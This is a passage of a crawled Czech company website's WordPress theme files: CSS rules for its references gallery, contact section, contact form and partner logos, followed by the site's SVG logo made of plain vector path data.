  padding: 1em;
}
#reference .obsah .reference {
  position: relative;
  overflow: hidden;
  display: block;
  border: 5px solid #fff;
}
#reference .obsah .reference img {
  width: 100%;
  height: auto;
  position: relative;
}
#reference .obsah .reference .popis-reference {
  color: #fff;
  text-align: center;
  padding: 0.5em 0.2em;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  position: absolute;
  width: 100%;
  transition: all 0.15s ease-in-out;
  bottom: -5em;
  z-index: 2;
}
#reference .obsah .reference span.pozadi {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.15s ease-in-out;
}
#reference .obsah .reference:hover span.pozadi {
  background-color: rgba(5, 52, 105, 0.3);
  z-index: 1;
}
#reference .obsah .reference:hover .popis-reference {
  bottom: 0;
}
#stranka.stranka-reference #reference:after {
  background: none;
}
#stranka.stranka-reference {
  background: #eee;
  margin-top: -3em;
  padding-top: 3em;
}
#stranka.stranka-reference .popis-reference {
  bottom: 0 !important;
}
#stranka.stranka-reference h2 {
  margin-bottom: 0.5em;
  padding: 0;
}
main#stranka #uvod {
  margin-top: -2em;
}
main#stranka #uvod p:first-of-type {
  margin-top: 2em;
}
main#stranka #uvod p {
  max-width: 900px;
  padding: 0.3em;
  margin: 0 auto;
}
main#stranka h1 {
  margin-top: 1em;
}
main#stranka h2,
main#stranka h3,
main#stranka h4 {
  text-align: center;
  margin: 1em 0 0.8em 0;
}
main#stranka h2 {
  font-size: 1.8em;
}
main#stranka ul.tri-sloupce {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
main#stranka ul.dva-sloupce {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
main#stranka ul {
  margin: 1.6em 0;
}
main#stranka ul.odrazky li {
  background: url(favicon.png) no-repeat left 0.2em;
  background-size: 1em 1em;
  padding: 0.2em 0 0.2em 1.5em;
  margin: 0.4em 0;
  font-size: 1.2em;
}
.tip,
.pozor {
  padding: 1.6em;
  padding-left: 4.6em;
  border-radius: 0.3em;
  margin: 1em 0;
  font-size: 1.2em;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
}
.tip {
  color: #5d9601;
  border: 1px solid #3f7800;
  background: url(images/tip.svg) no-repeat 1em center, linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
.pozor {
  color: #cc3300;
  border: 1px solid #ae1500;
  background: url(images/pozor.svg) no-repeat 1em center, linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
footer {
  background-color: #666;
  color: #fff;
}
#kontakty {
  display: flex;
  justify-content: space-between;
  background: url(images/pozadi_paticka.png) no-repeat center bottom;
}
#kontakty h3,
#kontakty h4 {
  font-size: 1.6em;
  padding: 0.6em 0 0.4em 0;
}
#kontakty .napiste-nam {
  flex-basis: 35%;
  padding: 0 1em;
}
#kontakty .napiste-nam .odeslat img {
  display: none;
}
#kontakty .kontakty {
  flex-basis: 26%;
  padding: 0 1em;
}
#kontakty .kontakty ul {
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
#kontakty .kde-nas-najdete {
  flex-basis: 39%;
  padding: 0 1em;
}
#kontakty .kde-nas-najdete iframe {
  width: 100%;
  border: none;
}
#kontakty .telefon-email {
  display: flex;
}
#kontakty .telefon-email span:first-of-type {
  width: 55%;
  margin-right: 1em;
}
#kontakty .telefon-email span:last-of-type {
  width: calc(45% - 1em);
}
p.nic-zde-neni {
  margin: 2em auto;
  text-align: center;
}
#kontakty.kontakty-v-kontaktech {
  margin-top: -3em;
  padding-top: 6em;
  flex-wrap: wrap;
  padding-bottom: 2em;
}
#kontakty.kontakty-v-kontaktech h2 {
  margin: 1em 0;
}
#kontakty.kontakty-v-kontaktech .kontakty {
  flex-basis: 100%;
}
#kontakty.kontakty-v-kontaktech .kontakty h1 {
  font-size: 2.4em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu {
  background-color: #fff;
  border: 1px solid #666;
  color: #333;
  padding: 1.5em;
  margin: 1em 0;
  font-weight: 400;
  background-image: url(images/mapa.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 5em) center;
  background-size: 10em 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu h2 {
  margin-bottom: 1em;
  font-size: 2em;
  margin-top: 0;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu a {
  font-weight: 700;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto,
#kontakty.kontakty-v-kontaktech .kontakty .ostatni {
  display: inline-block;
  vertical-align: bottom;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto {
  margin-right: 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty ul {
  padding-left: 3em;
}
#kontakty.kontakty-v-kontaktech .kontakty .jmeno {
  background: url(images/osoba.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .adresa {
  background: url(images/pozice.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .dic {
  background: url(images/dic.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .tel-email {
  background: url(images/telefon.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .napiste-nam {
  flex-basis: 40%;
}
#kontakty.kontakty-v-kontaktech .kde-nas-najdete {
  flex-basis: 60%;
}
#partneri {
  background-color: #d7d7d7;
  color: #000;
}
#partneri .loga-partneru {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#partneri .loga-partneru span {
  font-size: 1.6em;
}
#partneri .partner {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  transition: all 0.15s ease-in-out;
  padding: 1em;
}
#partneri .partner:hover {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
#partneri .mediagrafik p {
  text-align: center;
  padding-bottom: 0.5em;
  font-size: 0.9em;
}
#pod-patickou {
  background-color: #fff;
  color: #666;
  text-align: center;
  font-size: 0.8em;
}
input,
textarea {
  padding: 0.6em 0.8em;
  background-color: #fff;
  border: none;
  font-family: 'Noto Sans', sans-serif;
  font-size: 1em;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1em;
}
input[type="submit"] {
  width: auto;
  margin: 0;
}
::-webkit-input-placeholder {
  color: #989898;
  font-style: italic;
}
::-moz-placeholder {
  color: #989898;
  font-style: italic;
}
:-ms-input-placeholder {
  color: #989898;
  font-style: italic;
}
/* -------------- KONTAKTNÍ FORMULÁŘ - WPCF7 -------------- */
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border-left: 3px solid #cc3300;
}
img.ajax-loader {
  float: left;
}
div.wpcf7 {
  width: 100%;
}
div.wpcf7-response-output {
  margin: 0;
  background-color: #fff;
  padding: 1em !important;
  width: 100%;
  text-align: center;
}
div.wpcf7-validation-errors {
  color: #cc3300;
  border: 1px solid #ae1500 !important;
  border-radius: 0.3em;
  background: linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  margin: 1em 0 !important;
}
div.wpcf7-mail-sent-ok {
  color: #5d9601;
  border: 1px solid #3f7800 !important;
  background: linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  border-radius: 0.3em;
  margin: 1em 0 !important;
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
/* -------------- GALERIE -------------- */
.gallery-columns-4,
.gallery-columns-3 {
  margin: 0 -0.5em;
  text-align: center;
}
.gallery-columns-4 dl,
.gallery-columns-3 dl {
  margin: 0;
  padding: 0.5em;
  box-sizing: border-box;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
  float: none;
  display: inline-block;
  box-sizing: border-box;
  width: 24.5%;
  position: relative;
  overflow: hidden;
}
.gallery-columns-4 .gallery-item dt,
.gallery-columns-3 .gallery-item dt {
  border: 5px solid #fff;
}
.gallery-columns-4 .gallery-item a,
.gallery-columns-3 .gallery-item a {
  display: block;
}
.gallery-columns-4 .gallery-item a::before,
.gallery-columns-3 .gallery-item a::before {
  content: '';
  position: absolute;
  background-color: rgba(5, 52, 105, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 10;
  margin: 0.5em;
  opacity: 0;
  transition: all 0.15s ease-in-out;
}
.gallery-columns-4 .gallery-item a:hover::before,
.gallery-columns-3 .gallery-item a:hover::before {
  opacity: 1;
}
.gallery-columns-4 .gallery-item img,
.gallery-columns-3 .gallery-item img {
  width: 100%;
  height: auto;
  border: none !important;
  position: relative;
  display: block;
}
.gallery-columns-3 .gallery-item {
  width: 32.6%;
}
.wpcf7-response-output {
  color: black;
}
.content {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.other-references h4 {
  font-size: 1.5em;
  text-align: center;
  margin-top: 0 !important;
}
.other-references ul {
  column-count: 4;
}
.other-references ul li {
  padding-left: 24px;
  background: url(images/tip.svg) left 4px / 14px auto no-repeat;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg
body_size: 11537
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="logo_svg" x="0" y="0" width="531" height="84" viewBox="0 0 531 84" enable-background="new 0 0 531 84" xml:space="preserve">
  <defs>
    <rect id="SVGID_1_" x="-154" y="-256.92" width="841.89" height="595.28"/>
  </defs>
  <clipPath id="SVGID_2_">
    <use xlink:href="#SVGID_1_" overflow="visible"/>
  </clipPath>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M43.59 31.6H30.34c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92 0-1.17 0.38-2.1 1.2-2.92 0.82-0.82 1.75-1.2 2.92-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.87 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.17-0.38 2.1-1.2 2.92 -0.82 0.82-1.75 1.2-2.92 1.2H9.13c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C56.43 34.07 50.47 31.6 43.59 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M141.86 2.44H83.54c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C144.36 3.56 143.24 2.44 141.86 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M282.73 31.6h-13.25c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92s0.38-2.1 1.2-2.92c0.82-0.82 1.75-1.2 2.93-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.86 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.18-0.38 2.1-1.2 2.93 -0.82 0.82-1.75 1.2-2.92 1.2h-34.46c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C295.57 34.07 289.61 31.6 282.73 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M229.53 2.44h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 4.48-1.54 8.19-4.7 11.35 -3.16 3.16-6.88 4.7-11.35 4.7 -4.48 0-8.19-1.54-11.35-4.7 -3.16-3.16-4.7-6.88-4.7-11.35V4.94c0-1.38-1.12-2.5-2.5-2.5h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 10.15 3.64 18.94 10.83 26.13 7.19 7.19 15.98 10.83 26.13 10.83 10.15 0 18.94-3.64 26.13-10.83 7.19-7.19 10.83-15.98 10.83-26.13V4.94C232.03 3.56 230.91 2.44 229.53 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M381 2.44h-58.31c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C383.5 3.56 382.38 2.44 381 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M527.34 3.63c-0.46-0.74-1.26-1.19-2.13-1.19H506.66c-0.95 0-1.81 0.54-2.24 1.38l-16.32 32.64L471.79 3.82c-0.42-0.85-1.29-1.38-2.24-1.38h-18.56c-0.87 0-1.67 0.45-2.13 1.19 -0.45 0.74-0.5 1.66-0.11 2.43l37.11 74.22c0.42 0.85 1.29 1.38 2.24 1.38 0.95 0 1.81-0.53 2.24-1.38l37.11-74.22C527.84 5.29 527.8 4.37 527.34 3.63"/>
  <path clip-path="url(#SVGID_2_)" fill="#626261" d="M393.12 42.54c5.21-9.11 10.41-18.22 15.65-27.38 -0.48-0.84-0.95-1.67-1.42-2.51 -0.6-1.06-0.47-1.48 0.6-2.1 4.37-2.53 8.75-5.07 13.12-7.61 1.7-0.99 2.99-0.67 3.98 1.03 1.14 1.95 2.27 3.91 3.41 5.87 5.17 8.93 10.34 17.86 15.52 26.79 1.11 1.92 2.29 3.8 3.41 5.71 1.06 1.8 2.11 3.6 3.14 5.41 1.79 3.15 3.55 6.31 5.36 9.45 2.25 3.9 4.55 7.76 6.79 11.67 0.83 1.45 0.75 2.93-0.97 3.91 -4.5 2.56-8.96 5.18-13.44 7.77 -0.82 0.48-1.4 0.31-1.91-0.57 -1.99-3.41-3.97-6.83-5.95-10.25 -0.11-0.2-0.25-0.38-0.37-0.58 -0.06 0.01-0.13 0.02-0.2 0.03 -0.01 0.24-0.04 0.48-0.04 0.72 0 2.89-0.09 5.79 0.03 8.68 0.07 1.77-1.24 2.81-2.82 2.81 -11.31-0.01-22.62-0.03-33.93-0.04 -7.36-0.01-14.73-0.02-22.09-0.02 -1.61 0-2.68-1.04-2.68-2.63 0-2.05 0.01-4.1-0.01-6.15 0-0.29-0.18-0.57-0.24-0.87 -0.17-0.83-0.23-1.18-0.24-1.86 -0.01-0.68 0.12-1.08 0.12-1.08s0.16-0.62 0.36-1.04c0.04-1.57 0.01-3.13 0.02-4.7 0.01-0.95 0.41-1.35 1.37-1.37 0.84-0.01 1.67 0 2.52 0 3.67-6.4 7.3-12.75 10.93-19.09C393.11 42.54 393.12 42.54 393.12 42.54M422.09 26.33c-0.05 0.21-0.18 0.29-0.31 0.36 -0.64 0.35-1.53 0.81-2.12 1.24 -0.16 0.11-0.07 0.03-0.12 0.29 0.33 0.61 0.66 1.23 1.01 1.89 1.42-0.83 2.68-1.56 3.97-2.31 -0.45-0.75-0.84-1.4-1.32-2.2C422.78 25.87 422.44 26.1 422.09 26.33M404.92 61.55h30.74c-5.18-8.94-10.3-17.78-15.47-26.71C415.06 43.82 410 52.66 404.92 61.55M385.81 70.61c1.29-0.01 2.33-1.07 2.32-2.36 -0.01-1.3-1.05-2.32-2.36-2.32 -1.33 0-2.38 1.07-2.36 2.4C383.44 69.61 384.5 70.63 385.81 70.61M421.63 13.06c1.24-0.01 2.31-1.09 2.3-2.3 -0.01-1.35-1.06-2.38-2.38-2.35 -1.31 0.03-2.3 1.05-2.29 2.37C419.26 12.05 420.32 13.07 421.63 13.06M425.82 38.99c0.39 0.79 0.72 1.47 1.07 2.16 1.38-0.79 2.66-1.54 4.02-2.32 -0.43-0.74-0.82-1.41-1.23-2.11C428.36 37.5 427.14 38.22 425.82 38.99M426.49 31.22c-1.32 0.77-2.56 1.48-3.84 2.22 0.39 0.75 0.74 1.42 1.12 2.15 1.34-0.78 2.62-1.51 3.94-2.28C427.29 32.58 426.91 31.94 426.49 31.22M432.88 42.29c-1.35 0.76-2.59 1.47-3.89 2.21 0.44 0.76 0.81 1.41 1.22 2.12 1.33-0.79 2.57-1.54 3.85-2.31C433.64 43.61 433.28 42.99 432.88 42.29M442.46 58.83c-1.33 0.77-2.61 1.52-3.92 2.27 0.4 0.7 0.77 1.34 1.17 2.04 1.33-0.77 2.61-1.51 3.93-2.27C443.23 60.16 442.86 59.52 442.46 58.83M414.19 64.6h-2.27v4.22h2.28V64.6zM418.26 68.82h2.31v-4.23h-2.31V68.82zM424.65 68.81h2.31V64.6h-2.31V68.81zM430.99 68.81h2.33v-4.19h-2.33V68.81zM448.84 69.85c-1.34 0.78-2.44 1.43-3.8 2.22 0.48 0.69 0.76 1.38 1.21 2.02 1.31-0.76 2.53-1.47 3.78-2.2C449.61 71.18 449.25 70.56 448.84 69.85M414.42 39.34c0.41-0.73 0.76-1.37 1.15-2.06 -1.34-0.76-2.58-1.47-3.86-2.2 -0.41 0.73-0.78 1.36-1.17 2.04C411.82 37.86 413.05 38.56 414.42 39.34M439.26 53.31c-1.32 0.77-2.58 1.5-3.87 2.25 0.42 0.75 0.79 1.38 1.16 2.05 1.35-0.78 2.59-1.51 3.88-2.26C440.04 54.66 439.68 54.04 439.26 53.31M436.07 47.8c-1.32 0.77-2.59 1.51-3.91 2.28 0.47 0.72 0.87 1.33 1.29 1.97 1.3-0.76 2.53-1.48 3.79-2.21C436.83 49.11 436.47 48.5 436.07 47.8M399.75 64.93c-1.31-0.75-2.57-1.46-3.86-2.19 -0.41 0.72-0.77 1.36-1.17 2.06 1.31 0.74 2.55 1.45 3.83 2.18C398.95 66.3 399.31 65.68 399.75 64.93M443.04 68.59c1.3-0.76 2.53-1.48 3.8-2.21 -0.43-0.73-0.8-1.36-1.19-2.04 -1.3 0.76-2.53 1.48-3.8 2.22C442.27 67.27 442.63 67.89 443.04 68.59M407.37 42.65c1.31 0.75 2.55 1.46 3.85 2.2 0.38-0.7 0.73-1.35 1.13-2.07 -1.28-0.73-2.52-1.44-3.8-2.17C408.15 41.31 407.79 41.93 407.37 42.65M417.46 24.5c1.34-0.78 2.57-1.5 3.82-2.23 -0.43-0.72-0.8-1.35-1.2-2.03 -1.27 0.74-2.48 1.45-3.75 2.19C416.73 23.15 417.08 23.79 417.46 24.5M413.7 31.6c1.31 0.75 2.54 1.45 3.83 2.18 0.36-0.63 0.43-0.98 0.76-1.56 -1.01-1.2-2.18-1.87-3.41-2.68C414.45 30.28 414.1 30.9 413.7 31.6M407.83 50.1c0.33-0.76 0.9-1.13 1.21-1.87 -1.25-0.71-2.43-1.39-3.66-2.09 -0.4 0.71-0.77 1.34-1.17 2.05C405.52 48.94 406.48 49.33 407.83 50.1M397.89 59.25c1.27 0.73 2.47 1.42 3.79 2.17 0.39-0.7 0.75-1.36 1.14-2.07 -1.3-0.74-2.5-1.43-3.76-2.15C398.65 57.92 398.28 58.56 397.89 59.25M401.05 53.72c1.3 0.74 2.5 1.43 3.8 2.17 0.38-0.73 0.73-1.39 1.1-2.09 -1.28-0.73-2.48-1.41-3.73-2.13C401.81 52.39 401.46 53.01 401.05 53.72M407.8 64.65h-2.24v4.18h2.24V64.65zM401.5 68.92v-1.2c-0.05-0.01-0.1-0.03-0.14-0.04 -0.18 0.36-0.37 0.72-0.6 1.18C401.07 68.89 401.27 68.9 401.5 68.92"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M385.81 70.61c-1.31 0.01-2.37-1-2.39-2.29 -0.03-1.32 1.03-2.4 2.36-2.4 1.31 0 2.35 1.02 2.36 2.32C388.14 69.54 387.1 70.6 385.81 70.61"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M421.63 13.06c-1.31 0.01-2.36-1-2.38-2.29 -0.01-1.31 0.98-2.34 2.29-2.37 1.33-0.03 2.37 1 2.39 2.36C423.94 11.97 422.86 13.05 421.63 13.06"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M422.09 26.33c0.35-0.23 0.7-0.46 1.12-0.74 0.48 0.8 0.87 1.46 1.32 2.2 -1.29 0.76-2.55 1.49-3.97 2.32 -0.35-0.66-0.86-1.52-1.19-2.13 0.2-0.1 0.48-0.27 0.68-0.41C420.72 27.11 421.4 26.75 422.09 26.33"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M425.69 39.02c0 0 2.67-1.52 3.99-2.29 0.41 0.7 0.8 1.37 1.23 2.11 -1.35 0.78-2.64 1.52-4.02 2.32C426.55 40.45 425.69 39.02 425.69 39.02"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M426.49 31.22c0.42 0.73 0.8 1.36 1.23 2.1 -1.32 0.76-2.6 1.5-3.94 2.28 -0.38-0.73-0.73-1.41-1.12-2.15C423.93 32.7 425.17 31.98 426.49 31.22"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M432.88 42.29c0.4 0.7 0.76 1.32 1.18 2.03 -1.27 0.77-2.52 1.51-3.85 2.31 -0.4-0.7-0.78-1.35-1.22-2.12C430.29 43.76 431.53 43.06 432.88 42.29"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M442.46 58.83c0.4 0.69 0.77 1.33 1.18 2.04 -1.32 0.76-2.6 1.5-3.92 2.27 -0.4-0.7-0.77-1.34-1.17-2.04C439.84 60.34 441.12 59.6 442.46 58.83"/>
  <rect x="411.92" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.28" height="4.22"/>
  <rect x="418.26" y="64.58" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.23"/>
  <rect x="424.65" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.21"/>
  <rect x="430.99" y="64.62" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.33" height="4.19"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M448.84 69.85c0.41 0.71 0.77 1.33 1.19 2.04 -1.25 0.73-2.47 1.44-3.78 2.2 -0.45-0.64-1.25-2.02-1.25-2.02S447.5 70.63 448.84 69.85"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M414.42 39.34c-1.37-0.78-2.6-1.48-3.87-2.21 0.39-0.68 0.75-1.32 1.17-2.04 1.28 0.73 2.52 1.44 3.86 2.2C415.18 37.98 414.82 38.62 414.42 39.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M439.26 53.31c0.42 0.73 0.78 1.35 1.17 2.04 -1.29 0.75-2.53 1.47-3.87 2.25 -0.37-0.66-0.74-1.3-1.16-2.04C436.68 54.81 437.94 54.08 439.26 53.31"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M436.07 47.8c0.4 0.7 0.76 1.31 1.18 2.03 -1.26 0.74-2.58 1.54-3.88 2.3 -0.42-0.64-0.74-1.34-1.21-2.06C433.48 49.31 434.75 48.57 436.07 47.8"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M399.75 64.93c-0.44 0.75-0.8 1.37-1.2 2.04 -1.28-0.73-2.52-1.43-3.83-2.18 0.4-0.7 0.76-1.34 1.17-2.06C397.18 63.47 398.44 64.18 399.75 64.93"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M443.04 68.59c-0.41-0.7-0.77-1.32-1.19-2.04 1.27-0.74 2.5-1.46 3.8-2.21 0.4 0.68 0.77 1.31 1.19 2.04C445.57 67.11 444.34 67.83 443.04 68.59"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.37 42.65c0.42-0.72 0.78-1.34 1.18-2.04 1.28 0.73 2.51 1.44 3.8 2.17 -0.39 0.72-0.74 1.37-1.13 2.07C409.92 44.11 408.68 43.4 407.37 42.65"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M417.46 24.5c-0.39-0.71-0.74-1.35-1.13-2.08 1.27-0.74 2.48-1.44 3.75-2.19 0.4 0.68 0.78 1.31 1.2 2.03C420.04 23 418.81 23.71 417.46 24.5"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M413.7 31.6c0.4-0.69 0.75-1.31 1.18-2.06 1.24 0.81 2.61 1.62 3.79 2.29 -0.33 0.58-0.78 1.32-1.13 1.95C416.24 33.05 415.01 32.35 413.7 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.96 50.34c0 0-2.44-1.4-3.74-2.15 0.4-0.7 0.77-1.34 1.17-2.05 1.23 0.71 2.41 1.38 3.66 2.09C408.73 48.97 407.96 50.34 407.96 50.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M397.89 59.25c0.4-0.7 0.76-1.34 1.17-2.05 1.26 0.72 2.46 1.4 3.76 2.15 -0.4 0.72-0.75 1.37-1.14 2.07C400.35 60.67 399.15 59.98 397.89 59.25"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M401.05 53.72c0.41-0.72 0.76-1.34 1.16-2.04 1.25 0.72 2.46 1.4 3.73 2.13 -0.37 0.7-0.71 1.36-1.1 2.09C403.56 55.15 402.35 54.46 401.05 53.72"/>
  <rect x="405.57" y="64.65" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="2.24" height="4.18"/>
  <path clip-path="url(#SVGID_2_)" fill="#EAEAEA" d="M401.5 68.92c-0.23-0.02-0.43-0.04-0.75-0.06 0.23-0.46 0.6-1.18 0.6-1.18l0.14-0.28V68.92z"/>
</svg>